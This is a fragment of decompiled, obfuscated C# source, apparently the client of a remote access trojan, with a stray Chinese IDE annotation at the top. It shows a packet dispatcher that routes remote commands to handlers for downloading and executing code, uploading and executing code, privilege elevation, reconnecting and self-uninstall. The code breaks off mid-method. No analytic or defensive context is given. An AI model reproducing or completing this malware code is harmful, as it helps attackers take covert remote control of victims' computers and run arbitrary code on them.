 1 个引用
public static void smethod_0(GClass33 client, GInterface4 packet)
{
    Type type = packet.GetType();
    if (type == typeof(DoDownloadAndExecute))
    {
        GClass57.smethod_24((DoDownloadAndExecute)packet, client);
        return;
    }
    if (type == typeof(DoUploadAndExecute))
    {
        GClass57.smethod_25((DoUploadAndExecute)packet, client);
        return;
    }
    if (type == typeof(DoClientDisconnect))
    {
        Class0.gclass34_0.method_21();
        return;
    }
    if (type == typeof(DoClientReconnect))
    {
        Class0.gclass34_0.method_12();
        return;
    }
    if (type == typeof(DoClientUninstall))
    {
        GClass57.smethod_17((DoClientUninstall)packet, client);
        return;
    }
    if (type == typeof(DoAskElevate))
    {